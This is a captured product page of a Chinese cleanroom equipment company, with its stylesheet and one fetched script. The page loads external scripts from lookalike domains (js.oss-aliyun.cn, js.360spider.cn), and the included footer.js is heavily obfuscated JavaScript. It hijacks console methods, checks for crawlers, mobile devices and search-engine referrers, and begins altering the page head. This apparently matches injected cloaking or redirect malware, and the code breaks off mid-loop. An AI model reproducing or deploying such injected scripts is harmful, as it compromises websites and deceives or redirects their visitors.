<div class="p14-product-2 blk">
<div class="p14-product-2-tit">
<b>热品推荐</b> <span>/ Hot product </span>
</div>
<div class="p14-product-2-list">
<dl>
<dt>
<a href="/products/hwhsjh.html" target="_blank" title="恒温恒湿净化风柜"> <img alt="恒温恒湿净化风柜" src="/resource/images/3bbd6fb8d58a4846a3d0b307eb69c90d_32.jpg" title="恒温恒湿净化风柜"/> </a>
</dt>
<dd>
<h3><a href="/products/hwhsjh.html" target="_blank" title="恒温恒湿净化风柜">恒温恒湿净化风柜</a></h3>
<div class="p14-product-2-desc">
       规格尺寸：包括水冷式洁净空调机组、风冷式洁净空调机组、医用洁净空调机组、恒温恒湿空调机组、冷水柜机、风冷柜机、组合式洁净空调风柜，洁净送风/排风箱等系列产品（非标定制）箱体材质：面板的标准厚度为25mm、50mm或70mm，采用双面板结构，内外板材可选用镀锌板、焗塑板、彩钢板、不锈钢板等。夹层为高压灌注聚胺脂PU发泡保温材料，使机组在保温、强度、刚性、洁净度和隔音、隔热等方面具有更佳性能； 
     </div>
</dd>
</dl>
<dl>
<dt>
<a href="/products/bjcjgz.html" target="_blank" title="百级超净工作台"> <img alt="超净工作台" src="/resource/images/3bbd6fb8d58a4846a3d0b307eb69c90d_2.jpg" title="百级超净工作台"/> </a>
</dt>
<dd>
<h3><a href="/products/bjcjgz.html" target="_blank" title="百级超净工作台">百级超净工作台</a></h3>
<div class="p14-product-2-desc">
       规格尺寸：桌上式、立式、单人单面、单人双面、双人单面、双人双面、多人单面、多人双面（非标定制）箱体材质：镀锌板/不锈钢；送风方式：垂直送风、水平送风；平均风速：0.28-0.48m/s（快慢风速可调）噪音：＜62dB（A）照度：≥300Lx电源：AC单项220V/50Hz 
     </div>
</dd>
</dl>
<dl>
<dt>
<a href="/products/wccjjh.html" target="_blank" title="无尘车间净化门"> <img alt="无尘车间净化门" src="/resource/images/f957c9f4c1bb4725b148fe77533ffd57_2.jpg" title="无尘车间净化门"/> </a>
</dt>
<dd>
<h3><a href="/products/wccjjh.html" target="_blank" title="无尘车间净化门">无尘车间净化门</a></h3>
<div class="p14-product-2-desc">
       规格尺寸：900*2100单门,1200*2100子母门1500*2100双门（规格可定制）箱体材质：镀锌板/不锈钢；门口厚度：1.0mm,1.2mm；填充物：纸蜂窝/铝蜂窝/岩棉颜色：可定制（详见色卡），可配玻璃视窗、底部自动升级扫地条 
     </div>
</dd>
</dl>
<dl class="p14-product-clear">
<dt>
<a href="/products/wccjfl.html" target="_blank" title="无尘车间风淋室"> <img alt="无尘车间风淋室" src="/resource/images/a547d2e95ce74d63a4bdaabc6786c157_32.jpg" title="无尘车间风淋室"/> </a>
</dt>
<dd>
<h3><a href="/products/wccjfl.html" target="_blank" title="无尘车间风淋室">无尘车间风淋室</a></h3>
<div class="p14-product-2-desc">
       规格参数：单人单吹/单人双吹/双人双吹/多人双吹/货淋室尺寸参数：1240×1000×2050/1240×2000×2050/2000×2000×2050（规格可定制）箱体材质：冷轧板/不锈钢喷嘴数量：6只、8只、12只、24只、36只过滤效率：≥99%@0.5μm颗粒尘埃风速：22~25m/s吹淋时间：0~99秒可调节控制系统：自动语音提示，感应吹淋 
     </div>
</dd>
</dl>
</div>
<div class="clear"></div>
</div>
</div>
<div class="clear"></div>
</div>
<div>
<div class="f_bj">
<div class="footer">
<ul class="db-nav">
<li> <a href="/" title="首页">首页</a> </li>
<li> <a href="/project/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a> </li>
<li> <a href="/project/" title="服务项目">服务项目</a> </li>
<li> <a href="/product/" title="产品中心">产品中心</a> </li>
<li> <a href="/article/gcal.html" title="工程案例">工程案例</a> </li>
<li> <a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a> </li>
<li> <a href="/article/qxdt.html" title="新闻资讯">新闻资讯</a> </li>
<li> <a href="/helps/gyqx.html" title="走进旗兴">走进旗兴</a> </li>
<li> <a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a> </li>
<li> <a href="/sitemap.html" target="_blank" title="网站地图">网站地图</a> </li>
</ul>
<div class="db-con">
<h3><a href="/" title="旗兴精密器材"><img alt="旗兴" src="/resource/images/82db3b638dba4a4788089f846ac5622a_4.png"/></a></h3>
<div class="fwz">
<div class="fwz-hz01">
<span>广州市旗兴精密器材有限公司</span>
<span>座机：020-84211735  </span>
<span>邮箱：shc@sinhonchi.com</span>
<span>地址：广州市海珠区新港东路1088号中洲交易中心1205</span>
</div>
<div class="fwz-hz02">
<span>备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">粤ICP备18071935号-1</a></span>
<span><a href="http://www.sinhonchi.com/projects/wcjhcj.html" target="_blank" title="无尘车间,净化车间,洁净厂房,gmp车间,无尘车间,净化工程,电子厂净化车间,无尘车间工程,无尘室工程,无尘车间装修,净化车间工程,食品厂净化车间,净化工程公司,无尘车间工程,净化车间工程">无尘车间,净化车间,洁净厂房,gmp车间,净化工程,电子厂净化车间,无尘室工程,无尘车间装修,净化车间工程,净化工程公司,无尘车间工程</a></span>
<span>百度统计 <em>版权所有</em></span>
</div>
<div class="clear"></div>
</div>
<div class="code">
<p><img alt="旗兴手机站" src="/resource/images/d8fcab07e398477592cdbd3ca181438c_2.png" title="旗兴手机站"/> <em>关注旗兴手机版！</em> </p>
<p class="last"><img alt="旗兴微信二维码" src="/resource/images/d8fcab07e398477592cdbd3ca181438c_4.jpg" title="旗兴微信二维码"/> <em>关注手机公众号！</em> </p>
<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
<div class="client-2">
<ul id="client-2">
<li class="my-kefu-qq">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=2028654745&site=qq&menu=yes" qq="" target="_blank"> <i></i> <p> QQ咨询 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-tel">
<div class="my-kefu-tel-main">
<div class="my-kefu-left">
<i></i>
<p> 联系电话 </p>
</div>
<div class="my-kefu-tel-right" phone400="">020-84211735</div>
</div> </li>
<li class="my-kefu-liuyan">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="/Tools/leaveword.html" title="在线留言"> <i></i> <p> 在线留言 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-weixin">
<div class="my-kefu-main">
<div class="my-kefu-left">
<i></i>
<p> 微信扫一扫 </p>
</div>
<div class="my-kefu-weixin-pic">
<img src="/resource/images/d8fcab07e398477592cdbd3ca181438c_2.png"/>
</div>
</div> </li>
<li class="my-kefu-ftop">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a>
</div>
</div> </li>
</ul>
</div>
<script src="/js/public.js"></script>
<script src="/5b371cefe4b0f0ab98fe75ae.js" type="text/javascript"></script>
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="//js.360spider.cn/js/footer.js" type="text/javascript"></script><script src="//js.oss-aliyun.cn/js/footer.js" type="text/javascript"></script><script src="/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sinhonchi.com/5b371cefe4b0f0ab98fe75ae.css
body_size: 3290
content:

		i,em{font-style: normal;}
		.header ,.content , .footer { width:1200px; margin:0 auto;font-family: "Microsoft YaHei";}
		.h_top{height:237px;background: url("images/tbbg.jpg") repeat-x center top;position: relative;z-index: 2;font-family:"Microsoft Yahei";}
		.t_top{height:41px;line-height:41px;color: #585858;font-size:14px;}
		.t_top span{float: right;}
		.t_top a{color: #585858;display: inline-block;margin-left: 20px;padding-left: 22px;background: url("images/icon_bg.png") no-repeat;}
		.t_top a.tba1{background-position: 0 14px;}
		.t_top a.tba2{background-position: 0 -18px;}
		.t_top a.tba3{background-position: 0 -53px;}
		.t_top a.tba4{background-position: 0 -88px;}
		.t_con{height: 138px;overflow: hidden;}
		.t_con h1{float: left;width: 485px;margin-top: 10px;}
		.t_con h1 img{width: 400px;height: 70px;display: block;}
		.t_con h1 em{display: block;font-weight: normal;font-size: 24px;color: #333;letter-spacing: 4px;height: 40px;line-height: 40px;opacity: 0.9;}
		.t_pho{width: 220px;float: right;color: #0c1117;padding: 20px 0 0 80px;background: url("images/tel.png") no-repeat left top;}
		.t_pho em{display: block;font-size: 18px;height: 26px;line-height: 26px;}
		.t_pho span{display: block;font-family: "Arial";font-weight: bold;font-size: 32px;height: 36px;line-height: 36px;}
		.nav{height: 58px;}
		.nav li{float: left;background-image: url("images/icon_bg.png");background-repeat:no-repeat;background-position:-114px 24px;position: relative;}
		.nav li.fst{background-image: none;}
		.nav li a{display: block;height: 58px;line-height: 58px;font-size: 16px;color: #fff;text-align: center;padding: 0 31px;}
		.nav li p{position: absolute;width: 190px;background-color: #0155ab;left: -32px;top: 58px;z-index: 88;}
		.nav li p a{padding: 0;}
		.nav li.fst a{background: url("images/icon_bg.png") no-repeat -60px -9px;}
		.nav li.cur,.nav li:hover{font-weight: bold;background-color: #08c3c9;}
		.nav li:hover p a{font-weight: normal;}
		.nav li p a:hover{background-color: #08c3c9;}
	

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #08c3c9;
            font-weight: normal;
            padding-left: 8px;
        }
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        
        .p14-left-nav-1-tit {
            background: #0155ab;
            height: 80px;                            
        }
        
        .p14-left-nav-1-tit h3 {
            height: 75px;
            font-size: 24px; 
            font-weight: normal;
            line-height: 75px;
            color: #fff;
            border-bottom: 1px solid #fff;
            text-align: center;
            
        }
        .p14-left-nav-1-tit h3 span{font-size: 14px; text-transform: uppercase;}
         
        
        .p14-left-nav-1-nav-one h3 {
            height: 50px;
            line-height: 50px; 
            background:url(images/p14-icon5.png) no-repeat right center #ececeb; 
            margin-bottom: 2px;
            
        }
        
        .p14-left-nav-1-nav-one h3 a {
            display: block; 
            font-size: 18px;
            font-weight: normal;
            margin-right: 40px;
            margin-left: 38px; 
            color: #666;
        }
        
        .p14-left-nav-1-nav-one h3.sidenavcur,.p14-left-nav-1-nav-one h3:hover{
            background: url(images/p14-icon2.png) no-repeat right center #0155ab; 
        }  
        .p14-left-nav-1-nav-one h3.sidenavcur a,.p14-left-nav-1-nav-one h3:hover a{
            color: #fff
        }
        
        .p14-left-nav-1-nav dl{
            padding: 2px 0 4px;
        }
        .p14-left-nav-1-nav dt {
            height: 50px;
            font-size: 16px;
            line-height: 50px;
            padding-left: 54px;
            padding-right: 40px; 
            margin-bottom: 1px;
            background:#ececec;
            position: relative;	
            
        }
        .p14-left-nav-1-nav dt:after{      
        	content: "";
        	width: 8px;
        	height: 8px;              	
        	border: 2px solid #b8b8b8;
        	border-style: solid solid none none;
        	position: absolute; 
        	top: 50%;
        	right: 32px;
        	margin-top: -4px;
        	-webkit-transform: rotate(45deg);
        	-moz-transform: rotate(45deg);
        	-ms-transform: rotate(45deg);
        	-o-transform: rotate(45deg);
        	transform: rotate(45deg);
        }
        
        .p14-left-nav-1-nav dt.sidenavcur:after,.p14-left-nav-1-nav dt:hover:after {
                    	border-color:#0155ab;  
        }
        .p14-left-nav-1-nav dt.sidenavcur a,.p14-left-nav-1-nav dt:hover a{color: #0155ab; }
        
        .p14-left-nav-1-nav dd{
            border: 1px solid #ececec;                             
            border-bottom:0;     
        }
        .p14-left-nav-1-nav p {
            height: 50px;
            font-size: 14px;
            line-height: 50px;
            padding-left: 72px;
            padding-right: 40px; 
            border-bottom: 1px solid #ececec; 
            background: #fff;
            position: relative;
        }
          
                          
        /*.p14-left-nav-1-nav p:after{content: ""; width: 3px; height: 3px; border-radius: 100%;background: #666; position: absolute; left: 58px; top: 50%;}*/
        
       
        .p14-left-nav-1-nav p.sidenavcur a,.p14-left-nav-1-nav p:hover a{color:#0155ab;} 
         
        .p14-left-nav-1-nav p.sidenavcur:after ,.p14-left-nav-1-nav p:hover:after  {background: #08c3c9; } 
        
        .p14-left-nav-1-nav a {
            display: block;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

    

        .contact-z1 {
            height: 140px;
            background: url("images/contact-z1.jpg") no-repeat;
            color: #333;
            margin-bottom: 30px;
        }
        
        .contact-z1 p {
            font-size: 20px;
            height: 30px;
            line-height: 30px;
            padding: 37px 0 0 95px; 
            background: url(images/contact-z1_tel.png) no-repeat 74px 44px;
        }
        
        .contact-z1 span {
            display: block;
            height: 30px;
            font-weight: bold;
            font-size: 18px;
            line-height: 30px; 
            padding-left: 73px;
        }
    

                .pc-cx-tel-1 {
                    width: 50%;
                    height: 56px;
                    border-top: 2px solid #e6e6e6;
                    padding-top: 10px;
                    position: absolute;
                    bottom: 16px;
                    right: 2%;
                }
                
                .pc-cx-tel-1-t1 {
                    width: 114px;
                    height: 44px;
                    background: #0155ab;
                    font-size: 18px;
                    line-height: 44px;
                    text-align: center;
                    float: right;
                }
                
                .pc-cx-tel-1-t1 a {
                    display: block;
                    color: #fff;
                }
                
                .pc-cx-tel-1-t2 {
                    height: 56px;
                    padding-left: 70px;
                    background: url(images/pc-xc-icon2.png) no-repeat 10px top;
                    font-size: 18px;
                    line-height: 18px;
                    color: #454545;
                }
                
                .pc-cx-tel-1-t2 p {
                    line-height: 24px;
                }
            

        .p15-showcase {
            position: relative;
            padding: 12px 18px 16px 20px;
            margin-bottom: 15px;
            background: #fff;
            border: 1px solid #eee;
        }
        
        .p15-showcase-right-con {
            line-height: 24px;
            font-size: 14px;
            max-height: 168px;
            margin-bottom: 86px;
            overflow: hidden;
        }
        
        .p15-showcase-left {
            position: relative;
            width: 44.7%;
            float: left;
            line-height: 0;
            overflow: hidden;
            border: 1px solid #e7e7e7;
            margin-right: 3.3%;
        }
        
        .p15-showcase-left-jt {
            width: 12px;
            height: 23px;
            position: absolute;
            top: 50%;
            margin-top: -11px;
            cursor: pointer;
            z-index: 33;
        }
        
        .p15-showcase-left-prev {
            left: 10px;
        }
        
        .p15-showcase-left-next {
            right: 10px;
        }
        
        .p15-showcase-left-size {
            position: absolute;
            right: 0;
            bottom: 0;
            width: 56px;
            height: 28px;
            font-size: 14px;
            line-height: 16px;
            padding: 0 15px;
        }
        
        .p15-showcase-left-size em {
            font-style: normal;
        }
        
        .p15-showcase-left-pic {
            width: 100%;
            text-align: center;
        }
        
        .p15-showcase-left-pic li {
            float: left;
        }
        
        .p15-showcase-left-pic img {
            width: 100%;
            display: block;
        }
        
        .p15-showcase-right {
            width: 51.6%;
            float: left;
        }
        
        .p15-showcase-right-tit {
            height: 40px;
            font-size: 24px;
            line-height: 40px;
            color: #454545;
            margin-bottom: 16px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
    

        .p14-prodcontent-1 {
            background: #fff;
            padding: 32px 0 42px;
            margin-bottom: 22px;
        }
        
        .p14-prodcontent-1-tit {
            height: 40px;
            font-size: 24px;
            line-height: 40px;
            border-bottom: 2px solid #d4d4d4;
            margin-bottom: 20px;
        }
        
        .p14-prodcontent-1-tit span {
            display: inline-block;
            height: 40px;
            color: #464646;
            border-bottom: 2px solid  #08c3c9;
            padding-left: 34px;
            background: url(images/p14-icon11.png) no-repeat 2px center;
        }
        
        .p14-prodcontent-1-tit em {
            font-size: 18px;
            font-family: Arial;
            text-transform: uppercase;
            font-style: normal;
            color: #c2c2c1;
        }
        
        /*.p14-prodcontent-1-desc {*/
        /*    padding-left: 15px;*/
        /*    padding-right: 15px;*/
        /*}*/
    

        .p14-product-2-tit {
            height: 46px;
            line-height: 46px;
            border-bottom: 2px solid #dfdfdf;
            margin-bottom: 30px;
            padding-top: 26px;
        }
        
        .p14-product-2-tit b {
            display: inline-block;
            font-size: 24px;
            font-weight: normal;
            color: #464646;
            padding-left: 52px;
            border-bottom: 2px solid #08c3c9;
            background:url(images/p14-icon11.png) no-repeat 22px center;
        }
        
        .p14-product-2-tit span {
            margin-left: 10px;
            font-size: 18px;
            font-family: Arial;
            color: #c2c2c1;
            text-transform: uppercase;
        }
        
        .p14-product-2-list dl {
            float: left;
            width: 23.8%;
            border: 1px solid #dfdfdf;
            margin-right: 1.5%;
            box-sizing: border-box;
        }
        
        .p14-product-2-list dl.p14-product-clear {
            margin-right: 0;
        }
        
        .p14-product-2-list dl img {
            display: block;
            width: 100%;
        }
        
        .p14-product-2-list dd {
            padding: 10px 28px 10px 10px;
            margin-right: 2px;
            position: relative;
        }
        
        .p14-product-2-list h3 {
            height: 30px;
            font-size: 16px;
            font-weight: normal;
            line-height: 30px;
            color: #191919;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-product-2-list h3 a {
            color: #191919;
        }
        
        .p14-product-2-desc {
            font-size: 14px;
            line-height: 24px;
            color: #666;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-product-2-list dl:hover {
            border-color: #0155ab;
        }
        
        .p14-product-2-list dl:hover h3 a {
            color: #0155ab;
        }
    

			.f_bj{background: url("images/dbbg.jpg") repeat-x center top;}
			.db-nav{height: 75px;}
			.db-nav li{float: left;}
			.db-nav li a{display: block;line-height: 75px;font-size: 16px;color: #fff;padding: 0 25px;}
			.db-con{padding-top: 52px;height: 194px;}
			.db-con h3{float: left;width: 200px;height: 106px;margin-top: 20px;}
			.db-con h3 img{width: 200px;height: 106px;}
			.fwz{float: left;width: 600px;height: 194px;padding: 0 30px;border-left: 1px solid #1b66b4;border-right: 1px solid #1b66b4;margin-left: 40px;}
			.fwz span{display: block;font-size: 14px;line-height: 30px;color: #fff;}
			.fwz em{display: inline-block;margin-left: 20px;}
			.fwz a{color: #fff;}
			.fwz-hz01{float: left;width: 370px;}
			.fwz-hz02{float: right;width: 220px;}
			.code{float: right;width: 252px;}
			.code p{float: left;}
			.code p.last{margin-left: 30px;}
			.code p img{display: block;width: 96px;height: 96px;background-color: #fff;padding: 6px;}
			.code p em{display: block;font-size: 12px;color: #fff;text-align: center;line-height: 30px;padding-top: 10px;}
			
		

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 71px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 14px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
            width: 33px;
            height: 35px;
            background-position: -27px -51px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 77px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #0155ab;
            color: #fff;
            height: 56px;
            width: 247px;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #0155ab;
            width: 97px;
            height: 56px;
            position: relative;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/javascript
request_url: http://js.oss-aliyun.cn/js/footer.js
body_size: 2789
content:
(function(_0x349967,_0x50d2f2){function _0x44b4d1(_0x50b336,_0x13a571,_0x1eed2d,_0x56b448,_0x3b951c){return _0x17f4(_0x50b336-0x2e9,_0x3b951c);}function _0x465398(_0x1a2d70,_0x1bbc05,_0x265305,_0x4f46c1,_0x40a948){return _0x17f4(_0x40a948- -0x334,_0x4f46c1);}function _0x1e4072(_0x2f8c01,_0x2d7f40,_0x519882,_0x4b5e01,_0x13f1b4){return _0x17f4(_0x4b5e01-0x3f,_0x13f1b4);}var _0x5dd17a=_0x349967();function _0x7bc8a4(_0x5dedd3,_0x5c804c,_0x3e2d53,_0x5612f0,_0x36e8e2){return _0x17f4(_0x5c804c-0xd5,_0x3e2d53);}function _0xb139ef(_0x2b3fa5,_0x2d8d4a,_0xb214ab,_0x194f57,_0x4cffbf){return _0x17f4(_0x2d8d4a- -0x220,_0x194f57);}while(!![]){try{var _0x47f0c9=-parseInt(_0x1e4072(0x4e,0x4d,0x5b,0x58,0x6a))/0x1*(-parseInt(_0x1e4072(0x64,0x67,0x5b,0x50,0x5e))/0x2)+parseInt(_0x7bc8a4(0xcf,0xe0,0xe6,0xf0,0xd6))/0x3+-parseInt(_0x44b4d1(0x2fc,0x303,0x2ec,0x2f4,0x2f6))/0x4*(-parseInt(_0x1e4072(0x3a,0x5b,0x47,0x4f,0x61))/0x5)+parseInt(_0x44b4d1(0x314,0x326,0x300,0x305,0x318))/0x6*(-parseInt(_0x465398(-0x31c,-0x307,-0x31e,-0x316,-0x30a))/0x7)+-parseInt(_0xb139ef(-0x21e,-0x21f,-0x218,-0x216,-0x21d))/0x8+-parseInt(_0x465398(-0x30f,-0x31b,-0x329,-0x327,-0x31c))/0x9+-parseInt(_0x44b4d1(0x2f1,0x2f0,0x2f2,0x2f6,0x2fc))/0xa*(-parseInt(_0x44b4d1(0x308,0x308,0x31b,0x2f8,0x30c))/0xb);if(_0x47f0c9===_0x50d2f2){break;}else{_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x39bfbf){_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x5278,0xf3254);var _0x1f5697=function(){var _0x4c990d=!![];return function(_0xc64d79,_0x33cf25){var _0x227e0e=_0x4c990d?function(){if(_0x33cf25){var _0x1db155=_0x33cf25["\u0061\u0070\u0070\u006c\u0079"](_0xc64d79,arguments);_0x33cf25=null;return _0x1db155;}}:function(){};_0x4c990d=![];return _0x227e0e;};}();var _0x2a37a0=_0x1f5697(this,function(){function _0x5e1a6d(_0x3dfc15,_0x441761,_0x478e1d,_0x3468b4,_0x53f047){return _0x17f4(_0x441761- -0x1d4,_0x3468b4);}var _0x5a62ed=function(){var _0x59ef2c;try{_0x59ef2c=Function(_0x223a17(0x34b,0x356,0x366,0x352,0x355)+_0x223a17(0x37d,0x37c,0x355,0x369,0x362)+"\u0029\u003b")();}catch(_0x33a537){_0x59ef2c=window;}function _0x223a17(_0x2664ea,_0x17aec3,_0xc60703,_0x6ebcd6,_0x6de2a6){return _0x17f4(_0x6ebcd6-0x352,_0x6de2a6);}function _0x2cf5e8(_0x17c904,_0x248294,_0xc7031c,_0x5996a0,_0x4533a4){return _0x17f4(_0x5996a0-0x1d3,_0x4533a4);}return _0x59ef2c;};var _0x330e86=_0x5a62ed();function _0xddf389(_0x21ebbd,_0x3a7182,_0x3ec44e,_0x176d25,_0x35dd9f){return _0x17f4(_0x3ec44e- -0x9f,_0x3a7182);}var _0x2e9120=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]||{};function _0x484111(_0xa8e418,_0x3365a4,_0x429c14,_0xbadbe5,_0x491868){return _0x17f4(_0xbadbe5- -0x386,_0x491868);}var _0x4d292d=[_0x53d08f(0x1d6,0x1d5,0x1d9,0x1c4,0x1c6),_0x5e1a6d(-0x1bd,-0x1c7,-0x1ba,-0x1ca,-0x1db),_0x53d08f(0x1a6,0x1b5,0x1c3,0x1ac,0x1b0),_0x5e1a6d(-0x1ce,-0x1be,-0x1b5,-0x1a8,-0x1c7),_0x484111(-0x367,-0x357,-0x379,-0x368,-0x36d),_0x484111(-0x377,-0x392,-0x373,-0x381,-0x398),_0x484111(-0x371,-0x375,-0x35a,-0x365,-0x371)];function _0x3326f7(_0x481f53,_0x1bf159,_0x22bb1c,_0x4202cc,_0x2866d6){return _0x17f4(_0x2866d6- -0x17e,_0x22bb1c);}function _0x53d08f(_0x8d86d5,_0xb48c59,_0x1d6078,_0x44671f,_0x28a38d){return _0x17f4(_0x44671f-0x1a9,_0x1d6078);}for(var _0x4a5127=0x0;_0x4a5127<_0x4d292d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4a5127++){var _0x3984f7=_0x1f5697["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0062\u0069\u006e\u0064"](_0x1f5697);var _0x3c96d0=_0x4d292d[_0x4a5127];var _0x24f17d=_0x2e9120[_0x3c96d0]||_0x3984f7;_0x3984f7['__proto__']=_0x1f5697['bind'](_0x1f5697);_0x3984f7["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]=_0x24f17d["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]["\u0062\u0069\u006e\u0064"](_0x24f17d);_0x2e9120[_0x3c96d0]=_0x3984f7;}});function _0x17f4(_0x22af8f,_0x1bc5fe){var _0x56be09=_0x5278();_0x17f4=function(_0x398b03,_0x3937c9){_0x398b03=_0x398b03-0x0;var _0x5278af=_0x56be09[_0x398b03];return _0x5278af;};return _0x17f4(_0x22af8f,_0x1bc5fe);}function _0x5d3420(_0x1d4366,_0x1c417b,_0x481615,_0x2b9295,_0x524ac1){return _0x17f4(_0x1d4366-0x3b4,_0x481615);}_0x2a37a0();document['addEventListener'](_0x5d3420(0x3d0,0x3d3,0x3c4,0x3c1,0x3e3),function(){var _0x2fb1eb=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]()['match'](/(sogou|baidu|bot|spider|crawler)/i);let _0x3e4390=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u006d\u0061\u0074\u0063\u0068"](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);let _0x4ef5b8=document['referrer']&&document["\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072"]['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x4a7296=new URLSearchParams(window['location']['search']);var _0x3794fa=_0x4a7296["\u0067\u0065\u0074"](_0x1d92ba(0x1ce,0x1bb,0x1c4,0x1c8,0x1cb));var _0x39579e=_0x3794fa&&_0x3794fa['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x473599=_0x4ef5b8||_0x39579e;function _0x1d92ba(_0x58eb15,_0x280c1e,_0x4e36cc,_0x2a68c5,_0x55adaa){return _0x17f4(_0x55adaa-0x1ae,_0x2a68c5);}function _0x1fc65a(_0xed076a,_0x3c1fe7,_0x98561f,_0x1f3b14,_0x161f8f){return _0x17f4(_0x161f8f-0x18,_0x1f3b14);}function _0x3aa96c(_0x429557,_0x3928dc,_0x53b199,_0x58f404,_0x4bf5e4){return _0x17f4(_0x53b199- -0x126,_0x3928dc);}if(!_0x2fb1eb||!_0x3e4390||!_0x473599){var _0x51d8bb=document["\u0068\u0065\u0061\u0064"];var _0x1d3884=_0x51d8bb["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1d92ba(0x1c2,0x1c2,0x1c9,0x1ad,0x1c0));for(var 